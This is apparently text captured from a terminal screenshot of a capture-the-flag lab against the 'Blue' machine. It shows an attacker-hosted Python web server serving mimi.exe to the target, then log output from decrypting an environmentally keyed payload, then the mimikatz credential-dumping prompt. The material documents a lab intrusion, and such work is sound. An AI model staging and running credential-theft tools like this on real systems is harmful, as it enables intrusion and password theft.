 Oct 12 | 10 : 21 192.168.0.161 10.10.14.9 Disconnected Blue - 10.10.10.40
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.40 - - [12/Oct/2022 10:18:56] "GET /mimi.exe HTTP/1.1" 200 -
10.10.10.40 - - [12/Oct/2022 10:19:00] "GET /mimi.exe HTTP/1.1" 200 -
[*] AES Password 4a92030c3ce54cca56c03a388b4ada5db59f4a5ba720cece427db7f7c84a518e
[*] Decoded Payload with Padding: a3e5cad789bbcd9d825414fd02c11acf76e0898037d5955c951837adfc9ad477add22ded3d7492b90d00c721891752ce07ea88be50fffe222a241511b9c5f10f
[*] Message Length: 1309448
[*] Message Length w/ Padding: 1309448
[*] Test Hash : 462e64531cd25c91aed24f4705542e27ce0718735adb19ba390091f9e40e7c1e4159609776dea92fc31f655ebbef921dde42f1b12e7d7628eb13e179b810569e
Search Hash: 462e64531cd25c91aed24f4705542e27ce0718735adb19ba390091f9e40e7c1e4159609776dea92fc31f655ebbef921dde42f1b12e7d7628eb13e179b810569e
[*] Hashes Match
Len full_payload: 1309448
[*] Key Combinations:  [[2haris-pcc:\windows\system32intel64 family 6 model 85 stepping 7, genuineintel5507system]]
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz #